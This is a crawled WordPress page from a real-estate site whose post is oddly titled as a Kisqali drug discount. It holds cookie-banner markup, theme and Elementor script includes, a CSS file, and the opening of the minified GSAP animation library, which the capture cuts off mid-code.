class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div><div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;border-radius: 0 0 6px 6px;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div></div></div></div></script><script src="https://bayrakrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://bayrakrealestate.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://bayrakrealestate.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.1" id="ekit-widget-scripts-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/parallax/assets/js/TweenMax.min.js?ver=2.3.6" id="tweenmax-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jquery.easing.1.3.js?ver=2.3.6" id="jquery-easing-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/parallax/assets/js/tilt.jquery.min.js?ver=2.3.6" id="tilt-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=2.3.6" id="animejs-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/parallax/assets/js/magician.js?ver=2.3.6" id="magicianjs-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1" id="elementor-webpack-runtime-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1" id="elementor-frontend-modules-js"></script>
<script src="https://bayrakrealestate.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://bayrakrealestate.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bayrakrealestate.com\/wp-admin\/admin-ajax.php","nonce":"dea88b2813","urls":{"assets":"https:\/\/bayrakrealestate.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bayrakrealestate.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bayrakrealestate.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://bayrakrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bayrakrealestate.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6060,"title":"Sconto%20Kisqali%20200%20mg%20%E2%80%93%20Bayrak","excerpt":"","featuredImage":false}};
</script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1" id="elementor-frontend-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.2" id="pro-elements-handlers-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.8.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/bayrakrealestate.com\/wp-admin\/admin-ajax.php","nonce":"f593e8a10b"};
</script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.8.1" id="elementskit-elementor-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.3.6" id="elementskit-elementor-pro-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.8.1" id="swiper-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/jquery.sticky.js?ver=2.3.6" id="elementskit-sticky-content-script-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/init.js?ver=2.3.6" id="elementskit-sticky-content-script-init-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/parallax/assets/js/widget-init.js?ver=2.3.6" id="elementskit-parallax-widget-init-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/parallax/assets/js/section-init.js?ver=2.3.6" id="elementskit-parallax-section-init-js"></script>
<script src="https://bayrakrealestate.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://bayrakrealestate.com/wp-includes/js/wp-util.min.js?ver=6.6.1" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://bayrakrealestate.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1" id="wpforms-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<!-- Page supported by LiteSpeed Cache 5.3.2 on 2026-01-25 22:53:42 -->

--- FILE ---
content_type: text/css
request_url: https://bayrakrealestate.com/wp-content/uploads/elementor/css/post-524.css?ver=1752085978
body_size: 445
content:
.elementor-524 .elementor-element.elementor-element-161116bd > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-161116bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:36px 36px 36px 36px;overflow:visible;}.elementor-524 .elementor-element.elementor-element-3ed885e .elementor-repeater-item-e2504d7.elementor-social-icon{background-color:#921313;}.elementor-524 .elementor-element.elementor-element-3ed885e{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-524 .elementor-element.elementor-element-3ed885e .elementor-widget-container{text-align:left;}.elementor-524 .elementor-element.elementor-element-61dc805d .ekit_page_list_content{flex-direction:row;}.elementor-524 .elementor-element.elementor-element-61dc805d .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;}.elementor-524 .elementor-element.elementor-element-61dc805d .elementor-icon-list-text{color:#000000;padding-left:27px;}.elementor-524 .elementor-element.elementor-element-61dc805d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#898989;}.elementor-524 .elementor-element.elementor-element-61dc805d .elementor-icon-list-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-524 .elementor-element.elementor-element-61dc805d .ekit_menu_label{align-self:center;}.elementor-524 .elementor-element.elementor-element-43eb97f5 .elementskit-section-title-wraper .elementskit-section-title{color:#000000;margin:0px 0px 0px 0px;font-size:16px;}.elementor-524 .elementor-element.elementor-element-43eb97f5 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-524 .elementor-element.elementor-element-43eb97f5 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}

--- FILE ---
content_type: text/javascript
request_url: https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/parallax/assets/js/TweenMax.min.js?ver=2.3.6
body_size: 26860
content:
/*!
 * GSAP 3.6.1
 * https://greensock.com
 * 
 * @license Copyright 2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,(function(t){"use strict";function e(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t){return"string"==typeof t}function n(t){return"function"==typeof t}function s(t){return"number"==typeof t}function a(t){return void 0===t}function o(t){return"object"==typeof t}function u(t){return!1!==t}function h(){return"undefined"!=typeof window}function f(t){return n(t)||i(t)}function l(t){return(yt=_e(t,se))&&pr}function p(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function c(t,e){return!e&&console.warn(t)}function _(t,e){return t&&(se[t]=e)&&yt&&(yt[t]=e)||se}function d(){return 0}function m(t){var e,r,i=t[0];if(o(i)||n(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(r=pe.length;r--&&!pe[r].targetTest(i););e=pe[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new Be(t[r],e)))||t.splice(r,1);return t}function g(t){return t._gsap||m(ye(t))[0]._gsap}function v(t,e,r){return(r=t[e])&&n(r)?t[e]():a(r)&&t.getAttribute&&t.getAttribute(e)||r}function y(t,e){return(t=t.split(",")).forEach(e)||t}function T(t){return Math.round(1e5*t)/1e5||0}function w(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r}function x(t,e,r){var i,n=s(t[1]),a=(n?2:1)+(e<2?0:1),o=t[a];if(n&&(o.duration=t[1]),o.parent=r,e){for(i=o;r&&!("immediateRender"in i);)i=r.vars.defaults||{},r=u(r.vars.inherit)&&r.parent;o.immediateRender=u(i.immediateRender),e<2?o.runBackwards=1:o.startAt=t[a-1]}return o}function b(){var t,e,r=oe.length,i=oe.slice(0);for(ue={},t=oe.length=0;t<r;t++)(e=i[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function M(t,e,r,i){oe.length&&b(),t.render(e,r,i),oe.length&&b()}function O(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(ie).length<2?e:i(t)?t.trim():t}function k(t){return t}function A(t,e){for(var r in e)r in t||(t[r]=e[r]);return t}function C(t,e){for(var r in e)r in t||"duration"===r||"ease"===r||(t[r]=e[r])}function P(t,e){for(var r in e)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(t[r]=o(e[r])?P(t[r]||(t[r]={}),e[r]):e[r]);return t}function D(t,e){var r,i={};for(r in t)r in e||(i[r]=t[r]);return i}function S(t){var e=t.parent||dt,r=t.keyframes?C:A;if(u(t.inherit))for(;e;)r(t,e.vars.defaults),e=e.parent||e._dp;return t}function z(t,e,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=e._prev,s=e._next;n?n._next=s:t[r]===e&&(t[r]=s),s?s._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null}function R(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function F(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t}function E(t){return t._repeat?de(t._tTime,t=t.duration()+t._rDelay)*t:0}function B(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function I(t){return t._end=T(t._start+(t._tDur/Math.abs(t._ts||t._rts||qt)||0))}function L(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=T(r._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),I(t),r._dirty||F(r,t)),t}function Y(t,e){var r;if((e._time||e._initted&&!e._dur)&&(r=B(t.rawTime(),e),(!e._dur||ge(0,e.totalDuration(),r)-e._tTime>qt)&&e.render(r,!0)),F(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)0<=r.rawTime()&&r.totalTime(r._tTime),r=r._dp;t._zTime=-qt}}function U(t,e,r,i){return e.parent&&R(e),e._start=T(r+e._delay),e._end=T(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var s,a=t[i];if(n)for(s=e[n];a&&a[n]>s;)a=a._prev;a?(e._next=a._next,a._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=a,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),t._recent=e,i||Y(t,e),t}function X(t,e){return(se.ScrollTrigger||p("scrollTrigger",e))&&se.ScrollTrigger.create(e,t)}function N(t,e,r,i){return qe(t,e),t._initted?!r&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&wt!==ke.frame?(oe.push(t),t._lazy=[e,i],1):void 0:1}function q(t,e,r,i){var n=t._repeat,s=T(e)||0,a=t._tTime/t._tDur;return a&&!i&&(t._time*=s/t._dur),t._dur=s,t._tDur=n?n<0?1e10:T(s*(n+1)+t._rDelay*n):s,a&&!i?L(t,t._tTime=t._tDur*a):t.parent&&I(t),r||F(t.parent,t),t}function V(t){return t instanceof Ye?F(t):q(t,t._dur)}function j(t,e){var r,n,s=t.labels,a=t._recent||me,o=t.duration()>=Nt?a.endTime(!1):t._dur;return i(e)&&(isNaN(e)||e in s)?"<"===(r=e.charAt(0))||">"===r?("<"===r?a._start:a.endTime(0<=a._repeat))+(parseFloat(e.substr(1))||0):(r=e.indexOf("="))<0?(e in s||(s[e]=o),s[e]):(n=+(e.charAt(r-1)+e.substr(r+1)),1<r?j(t,e.substr(0,r-1))+n:o+n):null==e?o:+e}function Q(t,e){return t||0===t?e(t):e}function G(t){if("string"!=typeof t)return"";var e=ne.exec(t);return e?t.substr(e.index+e[0].length):""}function W(t,e){return t&&o(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&o(t[0]))&&!t.nodeType&&t!==mt}function H(t){return t.sort((function(){return.5-Math.random()}))}function Z(t){if(n(t))return t;var e=o(t)?t:{each:t},r=ze(e.ease),s=e.from||0,a=parseFloat(e.base)||0,u={},h=0<s&&s<1,f=isNaN(s)||h,l=e.axis,p=s,c=s;return i(s)?p=c={center:.5,edges:.5,end:1}[s]||0:!h&&f&&(p=s[0],c=s[1]),function(t,i,n){var o,h,_,d,m,g,v,y,w,x=(n||e).length,b=u[x];if(!b){if(!(w="auto"===e.grid?0:(e.grid||[1,Nt])[1])){for(v=-Nt;v<(v=n[w++].getBoundingClientRect().left)&&w<x;);w--}for(b=u[x]=[],o=f?Math.min(w,x)*p-.5:s%w,h=f?x*c/w-.5:s/w|0,y=Nt,g=v=0;g<x;g++)_=g%w-o,d=h-(g/w|0),b[g]=m=l?Math.abs("y"===l?d:_):Gt(_*_+d*d),v<m&&(v=m),m<y&&(y=m);"random"===s&&H(b),b.max=v-y,b.min=y,b.v=x=(parseFloat(e.amount)||parseFloat(e.each)*(x<w?x-1:l?"y"===l?x/w:w:Math.max(w,x/w))||0)*("edges"===s?-1:1),b.b=x<0?a-x:a,b.u=G(e.amount||e.each)||0,r=r&&x<0?Se(r):r}return x=(b[t]-b.min)/b.max||0,T(b.b+(r?r(x):x)*b.v)+b.u}}function $(t){var e=t<1?Math.pow(10,(t+"").length-2):1;return function(r){var i=Math.round(parseFloat(r)/t)*t*e;return(i-i%1)/e+(s(r)?0:G(r))}}function J(t,e){var r,i,a=$t(t);return!a&&o(t)&&(r=a=t.radius||Nt,t.values?(t=ye(t.values),(i=!s(t[0]))&&(r*=r)):t=$(t.increment)),Q(e,a?n(t)?function(e){return i=t(e),Math.abs(i-e)<=r?i:e}:function(e){for(var n,a,o=parseFloat(i?e.x:e),u=parseFloat(i?e.y:0),h=Nt,f=0,l=t.length;l--;)(n=i?(n=t[l].x-o)*n+(a=t[l].y-u)*a:Math.abs(t[l]-o))<h&&(h=n,f=l);return f=!r||h<=r?t[f]:e,i||f===e||s(e)?f:f+G(e)}:$(t))}function K(t,e,r,i){return Q($t(t)?!e:!0===r?!!(r=0):!i,(function(){return $t(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*i)/i}))}function tt(t,e,r){return Q(r,(function(r){return t[~~e(r)]}))}function et(t){for(var e,r,i,n,s=0,a="";~(e=t.indexOf("random(",s));)i=t.indexOf(")",e),n="["===t.charAt(e+7),r=t.substr(e+7,i-e-7).match(n?ie:Jt),a+=t.substr(s,e-s)+K(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),s=i+1;return a+t.substr(s,t.length-s)}function rt(t,e,r){var i,n,s,a=t.labels,o=Nt;for(i in a)(n=a[i]-e)<0==!!r&&n&&o>(n=Math.abs(n))&&(s=i,o=n);return s}function it(t){return R(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&we(t,"onInterrupt"),t}function nt(t,e,r){return(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*xe+.5|0}function st(t,e,r){var i,n,a,o,u,h,f,l,p,c,_=t?s(t)?[t>>16,t>>8&xe,t&xe]:0:be.black;if(!_){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),be[t])_=be[t];else if("#"===t.charAt(0)){if(t.length<6&&(t="#"+(i=t.charAt(1))+i+(n=t.charAt(2))+n+(a=t.charAt(3))+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(_=parseInt(t.substr(1,6),16))>>16,_>>8&xe,_&xe,parseInt(t.substr(7),16)/255];_=[(t=parseInt(t.substr(1),16))>>16,t>>8&xe,t&xe]}else if("hsl"===t.substr(0,3))if(_=c=t.match(Jt),e){if(~t.indexOf("="))return _=t.match(Kt),r&&_.length<4&&(_[3]=1),_}else o=+_[0]%360/360,u=_[1]/100,i=2*(h=_[2]/100)-(n=h<=.5?h*(u+1):h+u-h*u),3<_.length&&(_[3]*=1),_[0]=nt(o+1/3,i,n),_[1]=nt(o,i,n),_[2]=nt(o-1/3,i,n);else _=t.match(Jt)||be.transparent;_=_.map(Number)}return e&&!c&&(i=_[0]/xe,n=_[1]/xe,a=_[2]/xe,h=((f=Math.max(i,n,a))+(l=Math.min(i,n,a)))/2,f===l?o=u=0:(p=f-l,u=.5<h?p/(2-f-l):p/(f+l),o=f===i?(n-a)/p+(n<a?6:0):f===n?(a-i)/p+2:(i-n)/p+4,o*=60),_[0]=~~(o+.5),_[1]=~~(100*u+.5),_[2]=~~(100*h+.5)),r&&_.length<4&&(_[3]=1),_}function at(t){var e=[],r=[],i=-1;return t.split(Me).forEach((function(t){var n=t.match(te)||[];e.push.apply(e,n),r.push(i+=n.length+1)})),e.c=r,e}function ot(t,e,r){var i,n,s,a,o="",u=(t+o).match(Me),h=e?"hsla(":"rgba(",f=0;if(!u)return t;if(u=u.map((function(t){return(t=st(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),r&&(s=at(t),(i=r.c).join(o)!==s.c.join(o)))for(a=(n=t.replace(Me,"1").split(te)).length-1;f<a;f++)o+=n[f]+(~i.indexOf(f)?u.shift()||h+"0,0,0,0)":(s.length?s:u.length?u:r).shift());if(!n)for(a=(n=t.split(Me)).length-1;f<a;f++)o+=n[f]+u[f];return o+n[a]}function ut(t){var e,r=t.join(" ");if(Me.lastIndex=0,Me.test(r))return e=Oe.test(r),t[1]=ot(t[1],e),t[0]=ot(t[0],e,at(t[1])),!0}function ht(t,e){for(var r,i=t._first;i;)i instanceof Ye?ht(i,e):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===e||(i.timeline?ht(i.timeline,e):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=e)),i=i._next}function ft(t,e,r,i){void 0===r&&(r=function(t){return 1-e(1-t)}),void 0===i&&(i=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,s={easeIn:e,easeOut:r,easeInOut:i};return y(t,(function(t){for(var e in Ce[t]=se[t]=s,Ce[n=t.toLowerCase()]=r,s)Ce[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Ce[t+"."+e]=s[e]})),s}function lt(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function pt(t,e,r){function i(t){return 1===t?1:n*Math.pow(2,-10*t)*Ht((t-a)*s)+1}var n=1<=e?e:1,s=(r||(t?.3:.45))/(e<1?e:1),a=s/Vt*(Math.asin(1/n)||0),o="out"===t?i:"in"===t?function(t){return 1-i(1-t)}:lt(i);return s=Vt/s,o.config=function(e,r){return pt(t,e,r)},o}function ct(t,e){function r(t){return t?--t*t*((e+1)*t+e)+1:0}void 0===e&&(e=1.70158);var i="out"===t?r:"in"===t?function(t){return 1-r(1-t)}:lt(r);return i.config=function(e){return ct(t,e)},i}var _t,dt,mt,gt,vt,yt,Tt,wt,xt,bt,Mt,Ot,kt,At,Ct,Pt,Dt,St,zt,Rt,Ft,Et,Bt,It,Lt,Yt,Ut={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Xt={duration:.5,overwrite:!1,delay:0},Nt=1e8,qt=1/Nt,Vt=2*Math.PI,jt=Vt/4,Qt=0,Gt=Math.sqrt,Wt=Math.cos,Ht=Math.sin,Zt="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},$t=Array.isArray,Jt=/(?:-?\.?\d|\.)+/gi,Kt=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,te=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,ee=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,re=/[+-]=-?[.\d]+/,ie=/[#\-+.]*\b[a-z\d-=+%.]+/gi,ne=/[\d.+\-=]+(?:e[-+]\d*)*/i,se={},ae={},oe=[],ue={},he={},fe={},le=30,pe=[],ce="",_e=function(t,e){for(var r in e)t[r]=e[r];return t},de=function(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},me={_start:0,endTime:d},ge=function(t,e,r){return r<t?t:e<r?e:r},ve=[].slice,ye=function(t,e){return!i(t)||e||!gt&&Ae()?$t(t)?function(t,e,r){return void 0===r&&(r=[]),t.forEach((function(t){return i(t)&&!e||W(t,1)?r.push.apply(r,ye(t)):r.push(t)}))||r}(t,e):W(t)?ve.call(t,0):t?[t]:[]:ve.call(vt.querySelectorAll(t),0)},Te=function(t,e,r,i,n){var s=e-t,a=i-r;return Q(n,(function(e){return r+((e-t)/s*a||0)}))},we=function(t,e,r){var i,n,s=t.vars,a=s[e];if(a)return 